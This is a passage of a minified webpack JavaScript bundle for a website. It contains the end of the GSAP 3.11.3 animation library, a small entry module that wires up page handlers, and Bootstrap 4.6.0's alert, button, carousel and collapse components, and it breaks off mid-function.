this._initted&&!this._pt&&f&&dt(this),this},t.to=function(e,i){return new t(e,i,arguments[2])},t.from=function(e,t){return Ye(1,arguments)},t.delayedCall=function(e,i,n,s){return new t(i,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:e,onComplete:i,onReverseComplete:i,onCompleteParams:n,onReverseCompleteParams:n,callbackScope:s})},t.fromTo=function(e,t,i){return Ye(2,arguments)},t.set=function(e,i){return i.duration=0,i.repeatDelay||(i.repeat=0),new t(e,i)},t.killTweensOf=function(e,t,i){return l.killTweensOf(e,t,i)},t}(Lt);xe(Vt.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),fe("staggerTo,staggerFrom,staggerFromTo",function(e){Vt[e]=function(){var t=new Ht,i=Ge.call(arguments,0);return i.splice("staggerFromTo"===e?5:4,0,0),t[e].apply(t,i)}});var Yt=function(e,t,i){return e[t]=i},Xt=function(e,t,i){return e[t](i)},Kt=function(e,t,i,n){return e[t](n.fp,i)},Qt=function(e,t,i){return e.setAttribute(t,i)},Gt=function(e,t){return A(e[t])?Xt:O(e[t])&&e.setAttribute?Qt:Yt},Zt=function(e,t){return t.set(t.t,t.p,Math.round(1e6*(t.s+t.c*e))/1e6,t)},Jt=function(e,t){return t.set(t.t,t.p,!!(t.s+t.c*e),t)},ei=function(e,t){var i=t._pt,n="";if(!e&&t.b)n=t.b;else if(1===e&&t.e)n=t.e;else{for(;i;)n=i.p+(i.m?i.m(i.s+i.c*e):Math.round(1e4*(i.s+i.c*e))/1e4)+n,i=i._next;n+=t.c}t.set(t.t,t.p,n,t)},ti=function(e,t){for(var i=t._pt;i;)i.r(e,i.d),i=i._next},ii=function(e,t,i,n){for(var s,o=this._pt;o;)s=o._next,o.p===n&&o.modifier(e,t,i),o=s},ni=function(e){for(var t,i,n=this._pt;n;)i=n._next,n.p===e&&!n.op||n.op===e?Pe(this,n,"_pt"):n.dep||(t=1),n=i;return!t},si=function(e,t,i,n){n.mSet(e,t,n.m.call(n.tween,i,n.mt),n)},oi=function(e){for(var t,i,n,s,o=e._pt;o;){for(t=o._next,i=n;i&&i.pr>o.pr;)i=i._next;(o._prev=i?i._prev:s)?o._prev._next=o:n=o,(o._next=i)?i._prev=o:s=o,o=t}e._pt=n},ri=function(){function e(e,t,i,n,s,o,r,a,l){this.t=t,this.s=n,this.c=s,this.p=i,this.r=o||Zt,this.d=r||this,this.set=a||Yt,this.pr=l||0,this._next=e,e&&(e._prev=this)}return e.prototype.modifier=function(e,t,i){this.mSet=this.mSet||this.set,this.set=si,this.m=e,this.mt=i,this.tween=t},e}();fe(ue+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(e){return ie[e]=1}),V.TweenMax=V.TweenLite=Vt,V.TimelineLite=V.TimelineMax=Ht,l=new Ht({sortChildren:!1,defaults:w,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),b.stringFilter=bt;var ai=[],li={},ui=[],ci=0,hi=function(e){return(li[e]||ui).map(function(e){return e()})},di=function(){var e=Date.now(),t=[];e-ci>2&&(hi("matchMediaInit"),ai.forEach(function(e){var i,n,s,o,r=e.queries,a=e.conditions;for(n in r)(i=u.matchMedia(r[n]).matches)&&(s=1),i!==a[n]&&(a[n]=i,o=1);o&&(e.revert(),s&&t.push(e))}),hi("matchMediaRevert"),t.forEach(function(e){return e.onMatch(e)}),ci=e,hi("matchMedia"))},fi=function(){function e(e,t){this.selector=t&&tt(t),this.data=[],this._r=[],this.isReverted=!1,e&&this.add(e)}var t=e.prototype;return t.add=function(e,t,i){A(e)&&(i=t,t=e,e=A);var n=this,s=function(){var e,s=a,o=n.selector;return s&&s!==n&&s.data.push(n),i&&(n.selector=tt(i)),a=n,e=t.apply(n,arguments),A(e)&&n._r.push(e),a=s,n.selector=o,n.isReverted=!1,e};return n.last=s,e===A?s(n):e?n[e]=s:s},t.ignore=function(e){var t=a;a=null,e(this),a=t},t.getTweens=function(){var t=[];return this.data.forEach(function(i){return i instanceof e?t.push.apply(t,i.getTweens()):i instanceof Vt&&!(i.parent&&"nested"===i.parent.data)&&t.push(i)}),t},t.clear=function(){this._r.length=this.data.length=0},t.kill=function(e,t){var i=this;if(e){var n=this.getTweens();this.data.forEach(function(e){"isFlip"===e.data&&(e.revert(),e.getChildren(!0,!0,!1).forEach(function(e){return n.splice(n.indexOf(e),1)}))}),n.map(function(e){return{g:e.globalTime(0),t:e}}).sort(function(e,t){return t.g-e.g||-1}).forEach(function(t){return t.t.revert(e)}),this.data.forEach(function(t){return!(t instanceof Lt)&&t.revert&&t.revert(e)}),this._r.forEach(function(t){return t(e,i)}),this.isReverted=!0}else this.data.forEach(function(e){return e.kill&&e.kill()});if(this.clear(),t){var s=ai.indexOf(this);~s&&ai.splice(s,1)}},t.revert=function(e){this.kill(e||{})},e}(),pi=function(){function e(e){this.contexts=[],this.scope=e}var t=e.prototype;return t.add=function(e,t,i){M(e)||(e={matches:e});var n,s,o,r=new fi(0,i||this.scope),a=r.conditions={};for(s in this.contexts.push(r),t=r.add("onMatch",t),r.queries=e,e)"all"===s?o=1:(n=u.matchMedia(e[s]))&&(ai.indexOf(r)<0&&ai.push(r),(a[s]=n.matches)&&(o=1),n.addListener?n.addListener(di):n.addEventListener("change",di));return o&&t(r),this},t.revert=function(e){this.kill(e||{})},t.kill=function(e){this.contexts.forEach(function(t){return t.kill(e,!0)})},e}(),mi={registerPlugin:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];t.forEach(function(e){return function(e){var t=(e=!e.name&&e.default||e).name,i=A(e),n=t&&!i&&e.init?function(){this._props=[]}:e,s={init:Z,render:ti,add:zt,kill:ni,modifier:ii,rawVars:0},o={targetTest:0,get:0,getSetter:Gt,aliases:{},register:0};if(xt(),e!==n){if(oe[t])return;xe(n,xe(Ee(e,s),o)),ke(n.prototype,ke(s,Ee(e,o))),oe[n.prop=t]=n,e.targetTest&&(le.push(n),ie[t]=1),t=("css"===t?"CSS":t.charAt(0).toUpperCase()+t.substr(1))+"Plugin"}G(t,n),e.register&&e.register(yi,n,ri)}(e)})},timeline:function(e){return new Ht(e)},getTweensOf:function(e,t){return l.getTweensOf(e,t)},getProperty:function(e,t,i,n){D(e)&&(e=et(e)[0]);var s=he(e||{}).get,o=i?we:be;return"native"===i&&(i=""),e?t?o((oe[t]&&oe[t].get||s)(e,t,i,n)):function(t,i,n){return o((oe[t]&&oe[t].get||s)(e,t,i,n))}:e},quickSetter:function(e,t,i){if((e=et(e)).length>1){var n=e.map(function(e){return yi.quickSetter(e,t,i)}),s=n.length;return function(e){for(var t=s;t--;)n[t](e)}}e=e[0]||{};var o=oe[t],r=he(e),a=r.harness&&(r.harness.aliases||{})[t]||t,l=o?function(t){var n=new o;p._pt=0,n.init(e,i?t+i:t,p,0,[e]),n.render(1,n),p._pt&&ti(1,p)}:r.set(e,a);return o?l:function(t){return l(e,a,i?t+i:t,r,1)}},quickTo:function(e,t,i){var n,s=yi.to(e,ke(((n={})[t]="+=0.1",n.paused=!0,n),i||{})),o=function(e,i,n){return s.resetTo(t,e,i,n)};return o.tween=s,o},isTweening:function(e){return l.getTweensOf(e,!0).length>0},defaults:function(e){return e&&e.ease&&(e.ease=Dt(e.ease,w.ease)),Te(w,e||{})},config:function(e){return Te(b,e||{})},registerEffect:function(e){var t=e.name,i=e.effect,n=e.plugins,s=e.defaults,o=e.extendTimeline;(n||"").split(",").forEach(function(e){return e&&!oe[e]&&!V[e]&&Q(t+" effect requires "+e+" plugin.")}),re[t]=function(e,t,n){return i(et(e),xe(t||{},s),n)},o&&(Ht.prototype[t]=function(e,i,n){return this.add(re[t](e,M(i)?i:(n=i)&&{},this),n)})},registerEase:function(e,t){kt[e]=Dt(t)},parseEase:function(e,t){return arguments.length?Dt(e,t):kt},getById:function(e){return l.getById(e)},exportRoot:function(e,t){void 0===e&&(e={});var i,n,s=new Ht(e);for(s.smoothChildTiming=N(e.smoothChildTiming),l.remove(s),s._dp=0,s._time=s._tTime=l._time,i=l._first;i;)n=i._next,!t&&!i._dur&&i instanceof Vt&&i.vars.onComplete===i._targets[0]||ze(s,i,i._start-i._delay),i=n;return ze(l,s,0),s},context:function(e,t){return e?new fi(e,t):a},matchMedia:function(e){return new pi(e)},matchMediaRefresh:function(){return ai.forEach(function(e){var t,i,n=e.conditions;for(i in n)n[i]&&(n[i]=!1,t=1);t&&e.revert()})||di()},addEventListener:function(e,t){var i=li[e]||(li[e]=[]);~i.indexOf(t)||i.push(t)},removeEventListener:function(e,t){var i=li[e],n=i&&i.indexOf(t);n>=0&&i.splice(n,1)},utils:{wrap:function e(t,i,n){var s=i-t;return j(t)?at(t,e(0,t.length),i):Xe(n,function(e){return(s+(e-t)%s)%s+t})},wrapYoyo:function e(t,i,n){var s=i-t,o=2*s;return j(t)?at(t,e(0,t.length-1),i):Xe(n,function(e){return t+((e=(o+(e-t)%o)%o||0)>s?o-e:e)})},distribute:nt,random:rt,snap:ot,normalize:function(e,t,i){return ut(e,t,0,1,i)},getUnit:Qe,clamp:function(e,t,i){return Xe(i,function(i){return Ke(e,t,i)})},splitColor:mt,toArray:et,selector:tt,mapRange:ut,pipe:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];return function(e){return t.reduce(function(e,t){return t(e)},e)}},unitize:function(e,t){return function(i){return e(parseFloat(i))+(t||Qe(i))}},interpolate:function e(t,i,n,s){var o=isNaN(t+i)?0:function(e){return(1-e)*t+e*i};if(!o){var r,a,l,u,c,h=D(t),d={};if(!0===n&&(s=1)&&(n=null),h)t={p:t},i={p:i};else if(j(t)&&!j(i)){for(l=[],u=t.length,c=u-2,a=1;a<u;a++)l.push(e(t[a-1],t[a]));u--,o=function(e){e*=u;var t=Math.min(c,~~e);return l[t](e-t)},n=i}else s||(t=ke(j(t)?[]:{},t));if(!l){for(r in i)zt.call(d,t,r,"get",i[r]);o=function(e){return ti(e,d)||(h?t.p:t)}}}return Xe(n,o)},shuffle:it},install:X,effects:re,ticker:wt,updateRoot:Ht.updateRoot,plugins:oe,globalTimeline:l,core:{PropTween:ri,globals:G,Tween:Vt,Timeline:Ht,Animation:Lt,getCache:he,_removeLinkedListItem:Pe,reverting:function(){return r},context:function(e){return e&&a&&(a.data.push(e),e._ctx=a),a},suppressOverwrites:function(e){return o=e}}};fe("to,from,fromTo,delayedCall,set,killTweensOf",function(e){return mi[e]=Vt[e]}),wt.add(Ht.updateRoot),p=mi.to({},{duration:0});var gi=function(e,t){for(var i=e._pt;i&&i.p!==t&&i.op!==t&&i.fp!==t;)i=i._next;return i},vi=function(e,t){return{name:e,rawVars:1,init:function(e,i,n){n._onInit=function(e){var n,s;if(D(i)&&(n={},fe(i,function(e){return n[e]=1}),i=n),t){for(s in n={},i)n[s]=t(i[s]);i=n}!function(e,t){var i,n,s,o=e._targets;for(i in t)for(n=o.length;n--;)(s=e._ptLookup[n][i])&&(s=s.d)&&(s._pt&&(s=gi(s,i)),s&&s.modifier&&s.modifier(t[i],e,o[n],i))}(e,i)}}}},yi=mi.registerPlugin({name:"attr",init:function(e,t,i,n,s){var o,r,a;for(o in this.tween=i,t)a=e.getAttribute(o)||"",(r=this.add(e,"setAttribute",(a||0)+"",t[o],n,s,0,0,o)).op=o,r.b=a,this._props.push(o)},render:function(e,t){for(var i=t._pt;i;)r?i.set(i.t,i.p,i.b,i):i.r(e,i.d),i=i._next}},{name:"endArray",init:function(e,t){for(var i=t.length;i--;)this.add(e,i,e[i]||0,t[i],0,0,0,0,0,1)}},vi("roundProps",st),vi("modifiers"),vi("snap",ot))||mi;Vt.version=Ht.version=yi.version="3.11.3",d=1,L()&&xt();kt.Power0,kt.Power1,kt.Power2,kt.Power3,kt.Power4,kt.Linear,kt.Quad,kt.Cubic,kt.Quart,kt.Quint,kt.Strong,kt.Elastic,kt.Back,kt.SteppedEase,kt.Bounce,kt.Sine,kt.Expo,kt.Circ},function(e,t,i){i(5),e.exports=i(23)},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){var t=i(0),n=(i.n(t),i(6),i(9)),s=(i.n(n),i(10)),o=(i.n(s),i(11)),r=(i.n(o),i(12)),a=(i.n(r),i(13)),l=(i.n(a),i(14)),u=i(16),c=i(21),h=i.n(c),d=i(22),f=i(2),p=new l.a({common:u.a,home:h.a,aboutUs:d.a,news:f.a});e(document).ready(function(){return p.loadEvents()})}.call(t,i(0))},function(e,t,i){"use strict";var n=i(7);i.n(n)},function(e,t,i){(function(e,t,i){"use strict";function n(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var s=n(t),o=n(i);function r(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function a(e,t,i){return t&&r(e.prototype,t),i&&r(e,i),e}function l(){return(l=Object.assign||function(e){for(var t=arguments,i=1;i<arguments.length;i++){var n=t[i];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e}).apply(this,arguments)}var u="transitionend";function c(e){var t=this,i=!1;return s.default(this).one(h.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||h.triggerTransitionEnd(t)},e),this}var h={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var i=e.getAttribute("href");t=i&&"#"!==i?i.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=s.default(e).css("transition-duration"),i=s.default(e).css("transition-delay"),n=parseFloat(t),o=parseFloat(i);return n||o?(t=t.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(t)+parseFloat(i))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){s.default(e).trigger(u)},supportsTransitionEnd:function(){return Boolean(u)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var s=i[n],o=t[n],r=o&&h.isElement(o)?"element":null===(a=o)||void 0===a?""+a:{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(s).test(r))throw new Error(e.toUpperCase()+': Option "'+n+'" provided type "'+r+'" but expected type "'+s+'".')}var a},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?h.findShadowRoot(e.parentNode):null},jQueryDetection:function(){if(void 0===s.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=s.default.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};h.jQueryDetection(),s.default.fn.emulateTransitionEnd=c,s.default.event.special[h.TRANSITION_END]={bindType:u,delegateType:u,handle:function(e){if(s.default(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var d=s.default.fn.alert,f=function(){function e(e){this._element=e}var t=e.prototype;return t.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.dispose=function(){s.default.removeData(this._element,"bs.alert"),this._element=null},t._getRootElement=function(e){var t=h.getSelectorFromElement(e),i=!1;return t&&(i=document.querySelector(t)),i||(i=s.default(e).closest(".alert")[0]),i},t._triggerCloseEvent=function(e){var t=s.default.Event("close.bs.alert");return s.default(e).trigger(t),t},t._removeElement=function(e){var t=this;if(s.default(e).removeClass("show"),s.default(e).hasClass("fade")){var i=h.getTransitionDurationFromElement(e);s.default(e).one(h.TRANSITION_END,function(i){return t._destroyElement(e,i)}).emulateTransitionEnd(i)}else this._destroyElement(e)},t._destroyElement=function(e){s.default(e).detach().trigger("closed.bs.alert").remove()},e._jQueryInterface=function(t){return this.each(function(){var i=s.default(this),n=i.data("bs.alert");n||(n=new e(this),i.data("bs.alert",n)),"close"===t&&n[t](this)})},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},a(e,null,[{key:"VERSION",get:function(){return"4.6.0"}}]),e}();s.default(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',f._handleDismiss(new f)),s.default.fn.alert=f._jQueryInterface,s.default.fn.alert.Constructor=f,s.default.fn.alert.noConflict=function(){return s.default.fn.alert=d,f._jQueryInterface};var p=s.default.fn.button,m=function(){function e(e){this._element=e,this.shouldAvoidTriggerChange=!1}var t=e.prototype;return t.toggle=function(){var e=!0,t=!0,i=s.default(this._element).closest('[data-toggle="buttons"]')[0];if(i){var n=this._element.querySelector('input:not([type="hidden"])');if(n){if("radio"===n.type)if(n.checked&&this._element.classList.contains("active"))e=!1;else{var o=i.querySelector(".active");o&&s.default(o).removeClass("active")}e&&("checkbox"!==n.type&&"radio"!==n.type||(n.checked=!this._element.classList.contains("active")),this.shouldAvoidTriggerChange||s.default(n).trigger("change")),n.focus(),t=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(t&&this._element.setAttribute("aria-pressed",!this._element.classList.contains("active")),e&&s.default(this._element).toggleClass("active"))},t.dispose=function(){s.default.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(t,i){return this.each(function(){var n=s.default(this),o=n.data("bs.button");o||(o=new e(this),n.data("bs.button",o)),o.shouldAvoidTriggerChange=i,"toggle"===t&&o[t]()})},a(e,null,[{key:"VERSION",get:function(){return"4.6.0"}}]),e}();s.default(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(e){var t=e.target,i=t;if(s.default(t).hasClass("btn")||(t=s.default(t).closest(".btn")[0]),!t||t.hasAttribute("disabled")||t.classList.contains("disabled"))e.preventDefault();else{var n=t.querySelector('input:not([type="hidden"])');if(n&&(n.hasAttribute("disabled")||n.classList.contains("disabled")))return void e.preventDefault();"INPUT"!==i.tagName&&"LABEL"===t.tagName||m._jQueryInterface.call(s.default(t),"toggle","INPUT"===i.tagName)}}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){var t=s.default(e.target).closest(".btn")[0];s.default(t).toggleClass("focus",/^focus(in)?$/.test(e.type))}),s.default(window).on("load.bs.button.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),t=0,i=e.length;t<i;t++){var n=e[t],s=n.querySelector('input:not([type="hidden"])');s.checked||s.hasAttribute("checked")?n.classList.add("active"):n.classList.remove("active")}for(var o=0,r=(e=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;o<r;o++){var a=e[o];"true"===a.getAttribute("aria-pressed")?a.classList.add("active"):a.classList.remove("active")}}),s.default.fn.button=m._jQueryInterface,s.default.fn.button.Constructor=m,s.default.fn.button.noConflict=function(){return s.default.fn.button=p,m._jQueryInterface};var g="carousel",v=".bs.carousel",y=s.default.fn[g],_={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},b={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},w=".carousel-indicators",x={TOUCH:"touch",PEN:"pen"},k=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(w),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=e.prototype;return t.next=function(){this._isSliding||this._slide("next")},t.nextWhenVisible=function(){var e=s.default(this._element);!document.hidden&&e.is(":visible")&&"hidden"!==e.css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide("prev")},t.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(h.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(e){var t=this;this._activeElement=this._element.querySelector(".active.carousel-item");var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)s.default(this._element).one("slid.bs.carousel",function(){return t.to(e)});else{if(i===e)return this.pause(),void this.cycle();var n=e>i?"next":"prev";this._slide(n,this._items[e])}},t.dispose=function(){s.default(this._element).off(v),s.default.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(e){return e=l({},_,e),h.typeCheckConfig(g,e,b),e},t._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&s.default(this._element).on("keydown.bs.carousel",function(t){return e._keydown(t)}),"hover"===this._config.pause&&s.default(this._element).on("mouseenter.bs.carousel",function(t){return e.pause(t)}).on("mouseleave.bs.carousel",function(t){return e.cycle(t)}),this._config.touch&&this._addTouchEventListeners()},t._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var t=function(t){e._pointerEvent&&x[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){e._pointerEvent&&x[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval))};s.default(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",function(e){return e.preventDefault()}),this._pointerEvent?(s.default(this._element).on("pointerdown.bs.carousel",function(e){return t(e)}),s.default(this._element).on("pointerup.bs.carousel",function(e){return i(e)}),this._element.classList.add("pointer-event")):(s.default(this._element).on("touchstart.bs.carousel",function(e){return t(e)}),s.default(this._element).on("touchmove.bs.carousel",function(t){return function(t){t.originalEvent.touches&&t.originalEvent.touches.length>1?e.touchDeltaX=0:e.touchDeltaX=t.originalEvent.touches[0].clientX-e.touchStartX}(t)}),s.default(this._element).on("touchend.bs.carousel",function(e){return i(e)}))}},t._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},t._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},t._getItemByDirection=function(e,t){var i="next"===e,n="prev"===e,s=this._getItemIndex(t),o=this._items.length-1;if((n&&0===s||i&&s===o)&&!this._config.wrap)return t;var r=(s+("prev"===e?-1:1))%this._items.length;return-1===r?this._items[this._items.length-1]:this._items[r]},t._triggerSlideEvent=function(e,t){var i=this._getItemIndex(e),n=this._getItemIndex(this._element.querySelector(".active.carousel-item")),o=s.default.Event("slide.bs.carousel",{relatedTarget:e,direction:t,from:n,to:i});return s.default(this._element).trigger(o),o},t._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));s.default(t).removeClass("active");var i=this._indicatorsElement.children[this._getItemIndex(e)];i&&s.default(i).addClass("active")}},t._updateInterval=function(){var e=this._activeElement||this._element.querySelector(".active.carousel-item");if(e){var t=parseInt(e.getAttribute("data-interval"),10);t?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=t):this._config.interval=this._config.defaultInterval||this._config.interval}},t._slide=function(e,t){var i,n,o,r=this,a=this._element.querySelector(".active.carousel-item"),l=this._getItemIndex(a),u=t||a&&this._getItemByDirection(e,a),c=this._getItemIndex(u),d=Boolean(this._interval);if("next"===e?(i="carousel-item-left",n="carousel-item-next",o="left"):(i="carousel-item-right",n="carousel-item-prev",o="right"),u&&s.default(u).hasClass("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(u,o).isDefaultPrevented()&&a&&u){this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(u),this._activeElement=u;var f=s.default.Event("slid.bs.carousel",{relatedTarget:u,direction:o,from:l,to:c});if(s.default(this._element).hasClass("slide")){s.default(u).addClass(n),h.reflow(u),s.default(a).addClass(i),s.default(u).addClass(i);var p=h.getTransitionDurationFromElement(a);s.default(a).one(h.TRANSITION_END,function(){s.default(u).removeClass(i+" "+n).addClass("active"),s.default(a).removeClass("active "+n+" "+i),r._isSliding=!1,setTimeout(function(){return s.default(r._element).trigger(f)},0)}).emulateTransitionEnd(p)}else s.default(a).removeClass("active"),s.default(u).addClass("active"),this._isSliding=!1,s.default(this._element).trigger(f);d&&this.cycle()}},e._jQueryInterface=function(t){return this.each(function(){var i=s.default(this).data("bs.carousel"),n=l({},_,s.default(this).data());"object"==typeof t&&(n=l({},n,t));var o="string"==typeof t?t:n.slide;if(i||(i=new e(this,n),s.default(this).data("bs.carousel",i)),"number"==typeof t)i.to(t);else if("string"==typeof o){if(void 0===i[o])throw new TypeError('No method named "'+o+'"');i[o]()}else n.interval&&n.ride&&(i.pause(),i.cycle())})},e._dataApiClickHandler=function(t){var i=h.getSelectorFromElement(this);if(i){var n=s.default(i)[0];if(n&&s.default(n).hasClass("carousel")){var o=l({},s.default(n).data(),s.default(this).data()),r=this.getAttribute("data-slide-to");r&&(o.interval=!1),e._jQueryInterface.call(s.default(n),o),r&&s.default(n).data("bs.carousel").to(r),t.preventDefault()}}},a(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return _}}]),e}();s.default(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",k._dataApiClickHandler),s.default(window).on("load.bs.carousel.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),t=0,i=e.length;t<i;t++){var n=s.default(e[t]);k._jQueryInterface.call(n,n.data())}}),s.default.fn[g]=k._jQueryInterface,s.default.fn[g].Constructor=k,s.default.fn[g].noConflict=function(){return s.default.fn[g]=y,k._jQueryInterface};var T="collapse",E=s.default.fn[T],S={toggle:!0,parent:""},C={toggle:"boolean",parent:"(string|element)"},P='[data-toggle="collapse"]',D=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(P)),n=0,s=i.length;n<s;n++){var o=i[n],r=h.getSelectorFromElement(o),a=[].slice.call(document.querySelectorAll(r)).filter(function(t){return t===e});null!==r&&a.length>0&&(this._selector=r,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=e.prototype;return t.toggle=function(){s.default(this._element).hasClass("show")?this.hide():this.show()},t.show=function(){var t,i,n=this;if(!this._isTransitioning&&!s.default(this._element).hasClass("show")&&(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(e){return"string"==typeof n._config.parent?e.getAttribute("data-parent")===n._config.parent:e.classList.contains("collapse")})).length&&(t=null),!(t&&(i=s.default(t).not(this._selector).data("bs.collapse"))&&i._isTransitioning))){var o=s.default.Event("show.bs.collapse");if(s.default(this._element).trigger(o),!o.isDefaultPrevented()){t&&(e._jQueryInterface.call(s.default(t).not(this._selector),"hide"),i||s.default(t).data("bs.collapse",null));var r=this._getDimension();s.default(this._element).removeClass("collapse").addClass("collapsing"),this._element.style[r]=0,this._triggerArray.length&&s.default(this._triggerArray).removeClass("collapsed").attr("aria-expanded",!0),this.setTransitioning(!0);var a="scroll"+(r[0].toUpperCase()+r.slice(1)),l=h.getTransitionDurationFromElement(this._element);s.default(this._element).one(h.TRANSITION_END,function(){s.default(n._element).removeClass("collapsing").addClass("collapse show"),n._element.style[r]="",n.setTransitioning(!1),s.default(n._element).trigger("shown.bs.collapse")}).emulateTransitionEnd(l),this._element.style[r]=this._element[a]+"px"}}},t.hide=function(){var e=this;if(!this._isTransitioning&&s.default(this._element).hasClass("show")){var t=s.default.Event("hide.bs.collapse");if(s.default(this._element).trigger(t),!t.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",h.reflow(this._element),s.default(this._element).addClass("collapsing").removeClass("collapse show");var n=this._triggerArray.length;if(n>0)for(var o=0;o<n;o++){var r=this._triggerArray[o],a=h.getSelectorFromElement(r);if(null!==a)s.default([].slice.call(document.querySelectorAll(a))).hasClass("show")||s.default(r).addClass("collapsed").attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[i]="";var 